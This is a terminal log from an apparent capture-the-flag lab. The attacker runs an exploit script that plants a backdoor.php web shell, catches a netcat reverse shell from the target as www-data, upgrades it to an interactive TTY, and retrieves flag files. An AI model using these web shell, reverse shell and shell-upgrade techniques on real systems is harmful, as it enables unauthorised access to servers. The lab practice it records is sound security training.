 root@Kali:~/day1-b# ./exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
root@Kali:~/day1-b# stty -a
speed 38400 baud; rows 47; columns 139; line = 0;
intr = ^C; quit = ^\; erase = ^H; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z;
rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl -ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
root@Kali:~/day1-b# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 44052
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@target2:/var/www/html$ ^Z
[1]+  Stopped                 nc -lnvp 4444
root@Kali:~/day1-b# stty raw -echo
root@Kali:~/day1-b# nc -lnvp 4444
www-data@target2:/var/www/html$ export TERM=xterm
www-data@target2:/var/www/html$ stty rows 47 cols 139
www-data@target2:/var/www/html$ find /var/www -type f -iname 'flag*'
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
/var/www/flag2.txt
www-data@target2:/var/www/html$ cp /var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png .
www-data@target2:/var/www/html$
www-data@target2:/var/www/html$ cat ../flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
www-data@target2:/var/www/html$